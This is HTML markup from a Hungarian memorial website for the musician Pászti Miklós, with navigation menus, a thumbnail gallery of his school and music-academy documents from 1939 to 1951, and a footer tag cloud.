</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    						<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																				<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-680b2f3cb1a1412b20135f8648a84e24-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-erettsegi-bizonyitvany.jpg"
				title="1946 Érettsegi Bizonyitvány"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-erettsegi-bizonyitvany.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-erettsegi-bizonyitvany.jpg"
				data-image-id="264"
				data-title="1946 Érettsegi Bizonyitvány"
				data-description="1946 Érettsegi Bizonyitvány"
				data-image-slug="1946-erettsegi-bizonyitvany"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1946 Érettsegi Bizonyitvány"
					alt="1946 Érettsegi Bizonyitvány"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-erettsegi-bizonyitvany.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-liszt-ferenc-zenemuveszeti-foiskola-egyhazzene.jpg"
				title="1946-Liszt Ferenc Zeneművészeti Főiskola- egyházzene"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-liszt-ferenc-zenemuveszeti-foiskola-egyhazzene.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-liszt-ferenc-zenemuveszeti-foiskola-egyhazzene.jpg"
				data-image-id="265"
				data-title="1946-Liszt Ferenc Zeneművészeti Főiskola- egyházzene1946-liszt-ferenc-zenemuveszeti-foiskola-egyhazzene.jpg"
				data-description="1946-Liszt Ferenc Zeneművészeti Főiskola- egyházzene"
				data-image-slug="1946-liszt-ferenc-zenemuveszeti-foiskola-egyhazzene1946-liszt-ferenc-zenemuveszeti-foiskola-egyhazzene-jpg"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1946-Liszt Ferenc Zeneművészeti Főiskola- egyházzene1946-liszt-ferenc-zenemuveszeti-foiskola-egyhazzene.jpg"
					alt="1946-Liszt Ferenc Zeneművészeti Főiskola- egyházzene1946-liszt-ferenc-zenemuveszeti-foiskola-egyhazzene.jpg"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-liszt-ferenc-zenemuveszeti-foiskola-egyhazzene.jpg"
					width="89"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-liszt-ferenc-zenemuveszeti-foiskola-zeneszerzes.jpg"
				title="1946-Liszt Ferenc Zeneművészeti Főiskola-zeneszerzés"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-liszt-ferenc-zenemuveszeti-foiskola-zeneszerzes.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-liszt-ferenc-zenemuveszeti-foiskola-zeneszerzes.jpg"
				data-image-id="266"
				data-title="1946-Liszt Ferenc Zeneművészeti Főiskola-zeneszerzés"
				data-description="1946-Liszt Ferenc Zeneművészeti Főiskola-zeneszerzés"
				data-image-slug="1946-liszt-ferenc-zenemuveszeti-foiskola-zeneszerzes"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1946-Liszt Ferenc Zeneművészeti Főiskola-zeneszerzés"
					alt="1946-Liszt Ferenc Zeneművészeti Főiskola-zeneszerzés"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-liszt-ferenc-zenemuveszeti-foiskola-zeneszerzes.jpg"
					width="87"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1950-budapesti-allami-zenekonzervatorium.jpg"
				title="1950 Budapesti Állami Zenekonzervatórium"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1950-budapesti-allami-zenekonzervatorium.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1950-budapesti-allami-zenekonzervatorium.jpg"
				data-image-id="267"
				data-title="1950 Budapesti Állami Zenekonzervatórium"
				data-description="1950 Budapesti Állami Zenekonzervatórium"
				data-image-slug="1950-budapesti-allami-zenekonzervatorium"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1950 Budapesti Állami Zenekonzervatórium"
					alt="1950 Budapesti Állami Zenekonzervatórium"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1950-budapesti-allami-zenekonzervatorium.jpg"
					width="89"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1951-egyhazkarnagyi-jogositvany-folyt.jpg"
				title="1951 Egyházkarnagyi-jogositvány-folyt"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1951-egyhazkarnagyi-jogositvany-folyt.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1951-egyhazkarnagyi-jogositvany-folyt.jpg"
				data-image-id="268"
				data-title="1951 Egyházkarnagyi-jogositvány-folyt"
				data-description="1951 Egyházkarnagyi-jogositvány-folyt"
				data-image-slug="1951-egyhazkarnagyi-jogositvany-folyt"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1951 Egyházkarnagyi-jogositvány-folyt"
					alt="1951 Egyházkarnagyi-jogositvány-folyt"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1951-egyhazkarnagyi-jogositvany-folyt.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1951-egyhazkarnagyi-jogositvany.jpg"
				title="1951 egyházkarnagyi-jogositvány"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1951-egyhazkarnagyi-jogositvany.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1951-egyhazkarnagyi-jogositvany.jpg"
				data-image-id="269"
				data-title="1951 egyházkarnagyi-jogositvány"
				data-description="1951 egyházkarnagyi-jogositvány"
				data-image-slug="1951-egyhazkarnagyi-jogositvany"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1951 egyházkarnagyi-jogositvány"
					alt="1951 egyházkarnagyi-jogositvány"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1951-egyhazkarnagyi-jogositvany.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1939-40-bp-i-m-kir-kozepisk-tanarkepzo-gyakorlo-gimnaziuma.jpg"
				title="1939-40 Tanárképző gyakorló gimnáziuma"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1939-40-bp-i-m-kir-kozepisk-tanarkepzo-gyakorlo-gimnaziuma.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1939-40-bp-i-m-kir-kozepisk-tanarkepzo-gyakorlo-gimnaziuma.jpg"
				data-image-id="270"
				data-title="1939-40 Tanárképző gyakorló gimnáziuma "
				data-description="1939-40 Tanárképző gyakorló gimnáziuma"
				data-image-slug="1939-40-tanarkepzo-gyakorlo-gimnaziuma"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1939-40 Tanárképző gyakorló gimnáziuma "
					alt="1939-40 Tanárképző gyakorló gimnáziuma "
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1939-40-bp-i-m-kir-kozepisk-tanarkepzo-gyakorlo-gimnaziuma.jpg"
					width="86"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1942-43-zrinyi-miklos-gimnazium.jpg"
				title="1942-43 Zrínyi Miklós Gimnázium"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1942-43-zrinyi-miklos-gimnazium.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1942-43-zrinyi-miklos-gimnazium.jpg"
				data-image-id="271"
				data-title="1942-43 Zrínyi Miklós Gimnázium"
				data-description="1942-43 Zrínyi Miklós Gimnázium"
				data-image-slug="1942-43-zrinyi-miklos-gimnazium"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1942-43 Zrínyi Miklós Gimnázium"
					alt="1942-43 Zrínyi Miklós Gimnázium"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1942-43-zrinyi-miklos-gimnazium.jpg"
					width="80"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1943-44-budapesti-reformatus-gimnazium.jpg"
				title="1943-44 Budapesti Református Gimnázium"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1943-44-budapesti-reformatus-gimnazium.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1943-44-budapesti-reformatus-gimnazium.jpg"
				data-image-id="272"
				data-title="1943-44 Budapesti Református Gimnázium"
				data-description="1943-44 Budapesti Református Gimnázium"
				data-image-slug="1943-44-budapesti-reformatus-gimnazium"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1943-44 Budapesti Református Gimnázium"
					alt="1943-44 Budapesti Református Gimnázium"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1943-44-budapesti-reformatus-gimnazium.jpg"
					width="87"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1944-budapest-szekesfovarosi-felsobb-zeneiskola.jpg"
				title="1944 Budapest Székesfővárosi Felsőbb Zeneiskola"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1944-budapest-szekesfovarosi-felsobb-zeneiskola.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1944-budapest-szekesfovarosi-felsobb-zeneiskola.jpg"
				data-image-id="273"
				data-title="1944 Budapest Székesfővárosi Felsőbb Zeneiskola"
				data-description="1944 Budapest Székesfővárosi Felsőbb Zeneiskola"
				data-image-slug="1944-budapest-szekesfovarosi-felsobb-zeneiskola"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1944 Budapest Székesfővárosi Felsőbb Zeneiskola"
					alt="1944 Budapest Székesfővárosi Felsőbb Zeneiskola"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1944-budapest-szekesfovarosi-felsobb-zeneiskola.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-47-tanulmanyi-ertesito-egyhazzene.jpg"
				title="1946-47 Tanulmányi értesitő-egyházzene"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-47-tanulmanyi-ertesito-egyhazzene.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-47-tanulmanyi-ertesito-egyhazzene.jpg"
				data-image-id="274"
				data-title="1946-47 Tanulmányi-értesitő-egyházzene"
				data-description="1946-47 Tanulmányi értesitő-egyházzene"
				data-image-slug="1946-47-tanulmanyi-ertesito-egyhazzene"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1946-47 Tanulmányi-értesitő-egyházzene"
					alt="1946-47 Tanulmányi-értesitő-egyházzene"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-47-tanulmanyi-ertesito-egyhazzene.jpg"
					width="90"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-47-tanulmanyi-ertesito-zeneszerz-folyt.jpg"
				title="1946-47 Tanulmányi értesitő-zeneszerzés-folyt."
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-47-tanulmanyi-ertesito-zeneszerz-folyt.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-47-tanulmanyi-ertesito-zeneszerz-folyt.jpg"
				data-image-id="275"
				data-title="1946-47 Tanulmanyi értesitő-zeneszerz-folyt"
				data-description="1946-47 Tanulmányi értesitő-zeneszerzés-folyt."
				data-image-slug="1946-47-tanulmanyi-ertesito-zeneszerz-folyt"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1946-47 Tanulmanyi értesitő-zeneszerz-folyt"
					alt="1946-47 Tanulmanyi értesitő-zeneszerz-folyt"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-47-tanulmanyi-ertesito-zeneszerz-folyt.jpg"
					width="92"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-47-tanulmanyi-ertesito-zeneszerzes.jpg"
				title="1946-47 Tanulmányi értesitő-zeneszerzés"
				data-src="https://pasztimiklos.com/wp-content/gallery/diakevek/1946-47-tanulmanyi-ertesito-zeneszerzes.jpg"
				data-thumbnail="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-47-tanulmanyi-ertesito-zeneszerzes.jpg"
				data-image-id="276"
				data-title="1946-47 Tanulmányi értesitő-zeneszerzés"
				data-description="1946-47 Tanulmányi értesitő-zeneszerzés"
				data-image-slug="1946-47-tanulmanyi-ertesito-zeneszerzes"
				class="ngg-fancybox" rel="680b2f3cb1a1412b20135f8648a84e24">
				<img
					title="1946-47 Tanulmányi értesitő-zeneszerzés"
					alt="1946-47 Tanulmányi értesitő-zeneszerzés"
					src="https://pasztimiklos.com/wp-content/gallery/diakevek/thumbs/thumbs_1946-47-tanulmanyi-ertesito-zeneszerzes.jpg"
					width="87"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

														 
																				
		</div>
        	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
